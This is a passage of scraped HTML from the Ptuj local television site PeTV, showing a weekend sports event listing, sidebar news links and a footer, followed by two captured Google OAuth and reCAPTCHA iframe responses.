<p>KOŠARKA – 4. SKL vzhod 3. krog:<br />
Maribor mladi – Intera Ptuj<br />
(sobota, ob 20.30, Srednja lesarska šola Maribor)</p>
<p>STRELSTVO – svetovni pokal:<br />
V streljanju z zračno pištolo v slovenski reprezentanci tekmuje Sašo Stojak.<br />
(sobota in nedelja, Munchen)</p>
<p>PLES – Samba Dance Open:<br />
Plesna šola Samba organizira veliko tekmovanje v plesu.<br />
(sobota, ob 10.00, Športna dvorana Ljudski vrt)</p>
<p>ATLETIKA – Prvenstvo Slovenije:<br />
Na dvoranskem državnem prvenstvu za mladince in mlajše člane bodo tekmovali predstavniki Atletskega kluba HyperCUT Ptuj.<br />
(sobota in nedelja, ob 12.00, Olimpijski center Novo mesto)</p>
</div>
		</div></div><div class="box_outer"><div class="widget"><div class="tabbed_widget">
<!-- the tabs -->
<ul class="tabbed_nav">
	<li class="tabbed1"><a href="#">Novo</a></li>
	<li class="tabbed2"><a href="#">Komentarji</a></li>
	<li class="tabbed3"><a href="#">Teme</a></li>
	<li class="tabbed4"><a href="#">Glasujemo</a></li>
</ul>

<!-- tab "panes" -->
<div class="tabbed_container">


	
	
	<!-- Latest Posts -->
	<div class="tabbed_content">
		<ul class="blog_posts_widget">
						
		<li class="blog_post">
                    	  <a href="https://www.petv.tv/video/informativne-oddaje/portal-novinarska-konferenca-pred-66-kurentovanjem/"><img class="alignleft" src="https://www.petv.tv/wp-content/uploads/2026/01/Portal-Fotka-2.jpg" height="59" width="59" alt="PORTAL: Novinarska konferenca pred 66. Kurentovanjem" title="PORTAL: Novinarska konferenca pred 66. Kurentovanjem" /></a>
			      		<p><a href="https://www.petv.tv/video/informativne-oddaje/portal-novinarska-konferenca-pred-66-kurentovanjem/">PORTAL: Novinarska konferenca pred 66. Kurentovanjem</a></p>
		<span class="pw_time">januar 22, 2026</span>
				</li>

			
		<li class="blog_post">
                    	  <a href="https://www.petv.tv/video/informativne-oddaje/ptujska-kronika-sreda-21-januar-2026/"><img class="alignleft" src="https://www.petv.tv/wp-content/uploads/2026/01/Kronika-Sreda-Fotka-1.jpg" height="59" width="59" alt="Ptujska kronika, sreda 21. januar 2026" title="Ptujska kronika, sreda 21. januar 2026" /></a>
			      		<p><a href="https://www.petv.tv/video/informativne-oddaje/ptujska-kronika-sreda-21-januar-2026/">Ptujska kronika, sreda 21. januar 2026</a></p>
		<span class="pw_time">januar 21, 2026</span>
				</li>

			
		<li class="blog_post">
                				<a href="https://www.petv.tv/novice/splosno/66-kurentovanje-na-ptuju-se-pricenja-7-februarja/">
		                <img class="alignleft" src="https://www.petv.tv/wp-content/uploads/2026/01/Kurentovanje-NOVINARSKA-KONFERENCA-650x366.jpg" height="59" width="59" alt="66. Kurentovanje na Ptuju se pričenja 7. februarja" title="66. Kurentovanje na Ptuju se pričenja 7. februarja" />
				</a>
	  		<p><a href="https://www.petv.tv/novice/splosno/66-kurentovanje-na-ptuju-se-pricenja-7-februarja/">66. Kurentovanje na Ptuju se pričenja 7. februarja</a></p>
		<span class="pw_time">januar 21, 2026</span>
				</li>

			
		<li class="blog_post">
                				<a href="https://www.petv.tv/novice/kultura/nacrti-za-grad-borl/">
		                <img class="alignleft" src="https://www.petv.tv/wp-content/uploads/2026/01/Grad-BORL-SLIKA-650x366.jpg" height="59" width="59" alt="Načrti za grad Borl" title="Načrti za grad Borl" />
				</a>
	  		<p><a href="https://www.petv.tv/novice/kultura/nacrti-za-grad-borl/">Načrti za grad Borl</a></p>
		<span class="pw_time">januar 21, 2026</span>
				</li>

			
		<li class="blog_post">
                				<a href="https://www.petv.tv/novice/splosno/sejem-korantove-opreme-3/">
		                <img class="alignleft" src="https://www.petv.tv/wp-content/uploads/2026/01/Sejem-KO-650x366.jpg" height="59" width="59" alt="Sejem korantove opreme" title="Sejem korantove opreme" />
				</a>
	  		<p><a href="https://www.petv.tv/novice/splosno/sejem-korantove-opreme-3/">Sejem korantove opreme</a></p>
		<span class="pw_time">januar 21, 2026</span>
				</li>

											</ul>
		
	</div> <!--Tabbed Content-->
	
	<!-- Comments -->
	<div class="tabbed_content">
			<ul class="blog_posts_widget">
                   		                        
                        
                    </ul>	
	</div> <!--Tabbed Content-->
	
	<!-- CloudTag -->
	<div class="tabbed_content">
		<div class="tagcloud tabbed_tag">
		<a href="https://www.petv.tv/tag/povabilo-na-kavo/" class="tag-cloud-link tag-link-53 tag-link-position-1" style="font-size: 8pt;" aria-label="Povabilo na kavo (74 elementov)">Povabilo na kavo</a>
<a href="https://www.petv.tv/tag/ptujska-kronika/" class="tag-cloud-link tag-link-44 tag-link-position-2" style="font-size: 22pt;" aria-label="Ptujska kronika (134 elementov)">Ptujska kronika</a>		</div> <!--Tag Cloud-->
		
			
	</div> <!--Tabbed Content-->

	<!-- Voting Posts -->
	<div class="tabbed_content">
				<ul class="blog_posts_widget">
						
		<li class="blog_post">
                				<a href="https://www.petv.tv/novice/gospodarstvo/oddaja-klavnicnega-odpada/">
		                <img class="alignleft" src="https://www.petv.tv/wp-content/uploads/2021/12/Svinjske-koze-650x366.jpg" height="59" width="59" alt="Oddaja klavničnega odpada" title="Oddaja klavničnega odpada" />
				</a>

			      		<p><a href="https://www.petv.tv/novice/gospodarstvo/oddaja-klavnicnega-odpada/">Oddaja klavničnega odpada</a></p>
		<span class="pw_time">december 15, 2021</span>
				</li>

			
		<li class="blog_post">
                				<a href="https://www.petv.tv/novice/splosno/po-izgradnji-globinskih-vodnjakov-v-letu-2018-se-je-kvaliteta-vode-izboljsa/">
		                <img class="alignleft" src="http://www.petv.tv/wp-content/uploads/2019/03/Voda-Komunala-Ptuj-650x366.jpg" height="59" width="59" alt="Po izgradnji globinskih vodnjakov v letu 2018 se je kvaliteta vode izboljša" title="Po izgradnji globinskih vodnjakov v letu 2018 se je kvaliteta vode izboljša" />
				</a>

			      		<p><a href="https://www.petv.tv/novice/splosno/po-izgradnji-globinskih-vodnjakov-v-letu-2018-se-je-kvaliteta-vode-izboljsa/">Po izgradnji globinskih vodnjakov v letu 2018 se je kvaliteta vode izboljša</a></p>
		<span class="pw_time">marec 29, 2019</span>
				</li>

			
		<li class="blog_post">
                    	  <a href="https://www.petv.tv/novice/splosno/na-os-ptuj-zrsz-121-prostih-delovnih-mest/"><img class="alignleft" src="https://www.petv.tv/wp-content/uploads/2013/04/zrsz-marec.jpg" height="59" width="59" alt="Na OS Ptuj ZRSZ 121 prostih delovnih mest" title="Na OS Ptuj ZRSZ 121 prostih delovnih mest" /></a>
			      		<p><a href="https://www.petv.tv/novice/splosno/na-os-ptuj-zrsz-121-prostih-delovnih-mest/">Na OS Ptuj ZRSZ 121 prostih delovnih mest</a></p>
		<span class="pw_time">februar 24, 2016</span>
				</li>

			
		<li class="blog_post">
                    	  <a href="https://www.petv.tv/glasujemo/glasuj-za-naj-kopalisce-na-ptuju/"><img class="alignleft" src="https://www.petv.tv/wp-content/uploads/2012/07/terme_ptuj.jpg" height="59" width="59" alt="Glasuj za Naj Kopališče na Ptuju" title="Glasuj za Naj Kopališče na Ptuju" /></a>
			      		<p><a href="https://www.petv.tv/glasujemo/glasuj-za-naj-kopalisce-na-ptuju/">Glasuj za Naj Kopališče na Ptuju</a></p>
		<span class="pw_time">julij 07, 2012</span>
				</li>

			
		<li class="blog_post">
                				<a href="https://www.petv.tv/glasujemo/naj-ucitelj-2012-ptuj/">
		                <img class="alignleft" src="https://www.petv.tv/wp-content/themes/petv/images/default.png" height="59" width="59" alt="Naj učitelj 2012 Ptuj" title="Naj učitelj 2012 Ptuj" />
				</a>

			      		<p><a href="https://www.petv.tv/glasujemo/naj-ucitelj-2012-ptuj/">Naj učitelj 2012 Ptuj</a></p>
		<span class="pw_time">julij 03, 2012</span>
				</li>

											</ul>
	</div> <!--Tabbed Content-->	

</div>

</div> <!--Tabbed Widget-->

</div></div><div class="box_outer"><div class="widget">                <div class="like_box_footer" style='background:#ffffff;'>
<iframe src="//www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/ptujska.petv&amp;width=285&amp;colorscheme=light&amp;show_faces=true&amp;border_color=%23000000&amp;stream=false&amp;header=false&amp;height=258" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:285px; height:258px;" allowTransparency="true"></iframe>
                </div><!--like_box_footer-->
			
</div></div><div class="box_outer"><div class="widget"><h3 id="radio-logo" class="widget_title">Radio Ptuj</h3><div class="wid_border"></div><span style="float:left;padding:8px">Dobra glasba v mestu. Poslušajte z nami</span>
<object type="application/x-shockwave-flash" data="https://www.petv.tv/wp-content/plugins/simple-music-enhanced/player_mp3_maxi.swf" width="35" height="35">
    <param name="movie" value="https://www.petv.tv/wp-content/plugins/simple-music-enhanced/player_mp3_maxi.swf" />
    <param name="bgcolor" value="#ffffff" />
    <param name="FlashVars" value="mp3=http://mail.radio-tednik.si:8000/;&loop=0&autoplay=0&showvolume=0&showloading=always&loadingcolor=949494&bgcolor1=ff0b0f&bgcolor2=a40005&buttonwidth=36&buttonovercolor=cccccc&showslider=0&width=35&height=35" /></object> 
    </div></div>		   	    <div class="ads300">
			  			   <a href="http://ptuj.zevs.si/Current_Vantage.htm"><img src="https://www.petv.tv/wp-content/uploads/2012/08/vremenska-postaja.jpg" alt="" /></a>
			  			  </div><!-- ads250 -->

			
<div class="box_outer"><div class="widget"><h3 class="widget_title">AKTUALNO</h3><div class="wid_border"></div>			<iframe width="283" height="235" src="https://www.youtube.com/embed/gyQqkieZrGM?rel=0" frameborder="0" allowfullscreen></iframe>
	</div></div>	            </aside> <!--End Sidebar-->
            </div> <!--End Container-->
      <div class="bot_ad">
        <div id='div-gpt-ad-1424694657332-0' style='width:728px; height:90px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1424694657332-0'); });
</script>
</div>        </div> <!--End bot Ad-->
    </div> <!--End Inner-->
<footer id="footer">
    <div class="footer_wrap">
        <div class="foot_border"></div>
    <div class="inner">
 	     		<div class="widget"><h3 class="widget_title">Ptujska Televizija</h3>		   	    <div class="custom_textwidget">
				Ptujska televizija PeTV je pričela z delovanjem v letu 2005 z mlado ekipo novinarjev in snemalcev z namero obveščati javnost o problematiki, pridobitvah in dogodkih na Ptuju. V tem času se je televizija razvila v prodorno in osrednjo televizijo ptujskega in širšega območja, ki gledalcem ponuja informativne, zabavne, kulturne in športne vsebine.			  </div>

			
</div><div class="widget"><h3 class="widget_title">Novice</h3><div class="tagcloud"><a href="https://www.petv.tv/category/glasujemo/" class="tag-cloud-link tag-link-38 tag-link-position-1" style="font-size: 8pt;" aria-label="Glasujemo (5 elementov)">Glasujemo</a>
<a href="https://www.petv.tv/category/novice/gospodarstvo/" class="tag-cloud-link tag-link-15 tag-link-position-2" style="font-size: 17.30407523511pt;" aria-label="Gospodarstvo (798 elementov)">Gospodarstvo</a>
<a href="https://www.petv.tv/category/video/informativne-oddaje/" class="tag-cloud-link tag-link-45 tag-link-position-3" style="font-size: 20.068965517241pt;" aria-label="Informativne oddaje (3.395 elementov)">Informativne oddaje</a>
<a href="https://www.petv.tv/category/video/izobrazevalne-oddaje/" class="tag-cloud-link tag-link-58 tag-link-position-4" style="font-size: 12.915360501567pt;" aria-label="Izobraževalne oddaje (78 elementov)">Izobraževalne oddaje</a>
<a href="https://www.petv.tv/category/novice/izobrazevanje/" class="tag-cloud-link tag-link-14 tag-link-position-5" style="font-size: 16.557993730408pt;" aria-label="Izobraževanje (532 elementov)">Izobraževanje</a>
<a href="https://www.petv.tv/category/novice/kultura/" class="tag-cloud-link tag-link-13 tag-link-position-6" style="font-size: 19.015673981191pt;" aria-label="Kultura (1.956 elementov)">Kultura</a>
<a href="https://www.petv.tv/category/video/kulturne-oddaje/" class="tag-cloud-link tag-link-46 tag-link-position-7" style="font-size: 14.934169278997pt;" aria-label="Kulturne oddaje (226 elementov)">Kulturne oddaje</a>
<a href="https://www.petv.tv/category/video/kurentovanje/" class="tag-cloud-link tag-link-57 tag-link-position-8" style="font-size: 13.398119122257pt;" aria-label="Kurentovanje (102 elementa)">Kurentovanje</a>
<a href="https://www.petv.tv/category/novice/" class="tag-cloud-link tag-link-36 tag-link-position-9" style="font-size: 22pt;" aria-label="Novice (9.398 elementov)">Novice</a>
<a href="https://www.petv.tv/category/video/ostalo/" class="tag-cloud-link tag-link-49 tag-link-position-10" style="font-size: 13.090909090909pt;" aria-label="Ostalo (86 elementov)">Ostalo</a>
<a href="https://www.petv.tv/category/video/pogovorne-oddaje/" class="tag-cloud-link tag-link-47 tag-link-position-11" style="font-size: 15.987460815047pt;" aria-label="Pogovorne oddaje (400 elementov)">Pogovorne oddaje</a>
<a href="https://www.petv.tv/category/novice/promet/" class="tag-cloud-link tag-link-5 tag-link-position-12" style="font-size: 16.382445141066pt;" aria-label="Promet (493 elementov)">Promet</a>
<a href="https://www.petv.tv/category/video/reportaze/" class="tag-cloud-link tag-link-61 tag-link-position-13" style="font-size: 13.617554858934pt;" aria-label="Reportaže (114 elementov)">Reportaže</a>
<a href="https://www.petv.tv/category/novice/splosno/" class="tag-cloud-link tag-link-1 tag-link-position-14" style="font-size: 20.376175548589pt;" aria-label="Splošno (3.953 elementov)">Splošno</a>
<a href="https://www.petv.tv/category/video/verske-oddaje/" class="tag-cloud-link tag-link-59 tag-link-position-15" style="font-size: 8.7460815047022pt;" aria-label="Verske oddaje (8 elementov)">Verske oddaje</a>
<a href="https://www.petv.tv/category/video/" class="tag-cloud-link tag-link-35 tag-link-position-16" style="font-size: 11.510971786834pt;" aria-label="Video (37 elementov)">Video</a>
<a href="https://www.petv.tv/category/novice/zabava/" class="tag-cloud-link tag-link-8 tag-link-position-17" style="font-size: 15.504702194357pt;" aria-label="Zabava (306 elementov)">Zabava</a>
<a href="https://www.petv.tv/category/video/zabavne-oddaje/" class="tag-cloud-link tag-link-48 tag-link-position-18" style="font-size: 15.28526645768pt;" aria-label="Zabavne oddaje (274 elementov)">Zabavne oddaje</a>
<a href="https://www.petv.tv/category/novice/zdravje/" class="tag-cloud-link tag-link-7 tag-link-position-19" style="font-size: 16.689655172414pt;" aria-label="Zdravje (581 elementov)">Zdravje</a>
<a href="https://www.petv.tv/category/novice/sport/" class="tag-cloud-link tag-link-6 tag-link-position-20" style="font-size: 18.971786833856pt;" aria-label="Šport (1.915 elementov)">Šport</a>
<a href="https://www.petv.tv/category/video/sportne-oddaje/" class="tag-cloud-link tag-link-51 tag-link-position-21" style="font-size: 15.065830721003pt;" aria-label="Športne Oddaje (244 elementov)">Športne Oddaje</a></div>
</div>	        </div> <!--End Inner-->
    </div> <!--footer wrap-->
</footer> <!--End Footer-->
<!--div class="bottom_bar">
    <div class="inner">
    <ul class="social_icons">
                    <li class="twitter"><a href="ptujtv">twitter</a></li>
        
                <li class="facebook"><a href="https://www.facebook.com/ptujska.petv">facebook</a></li>        
        
                   <li class="gplus"><a href="#" >google plus</a></li>     
        
                        <li class="linkedin"><a href="#">LinkedIn</a></li>
        
                             <li class="rss"><a href="https://www.petv.tv/feed/">rss</a></li>
        
        
        
        

        
        
        
        
    </ul>

    </div> <!--End Inner-->
<!--/div--> <!--end bottom Bar-->
<img src="" id="fsb_image" alt=""/><script type='text/javascript' src='https://www.petv.tv/wp-content/themes/petv/js/custom.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.petv.tv/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ctcc_vars = {"expiry":"30","method":"1","version":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.petv.tv/wp-content/plugins/uk-cookie-consent/assets/js/uk-cookie-consent-js.js?ver=2.3.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/www.petv.tv\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.petv.tv/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.0'></script>
<script type='text/javascript' src='https://www.petv.tv/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
			
				<script type="text/javascript">
					jQuery(document).ready(function($){
												if(!catapultReadCookie("catAccCookies")){ // If the cookie has not been set then show the bar
							$("html").addClass("has-cookie-bar");
							$("html").addClass("cookie-bar-bottom-bar");
							$("html").addClass("cookie-bar-bar");
													}
																	});
				</script>
			
			<div id="catapult-cookie-bar" class=""><div class="ctcc-inner "><span class="ctcc-left-side">Za optimalno delovanje spletne strani, uporabljamo piškotke. Z uporabo strani se strinjate z uporabo piškotkov. V kolikor jih ne želite uporabljati, lahko njihovo uporabo izklopite v svojem brskalniku.  </span><span class="ctcc-right-side"><button id="catapultCookie" tabindex=0 onclick="catapultAcceptCookies();">Strinjam se</button></span></div><!-- custom wrapper class --></div><!-- #catapult-cookie-bar --></div> <!--End Fixed-->
<div class="scrollTo_top">
    <a title="Na vrh" href="#">
    	    <img src="https://www.petv.tv/wp-content/themes/petv/images/up.png" alt="Na vrh">
        </a>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-38394045-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.petv.tv&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 159
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="x49l12g12xK-xioqLjaVEw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="x49l12g12xK-xioqLjaVEw"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pgwTk4bZvOqugUwpoQt2mw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769148752256');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>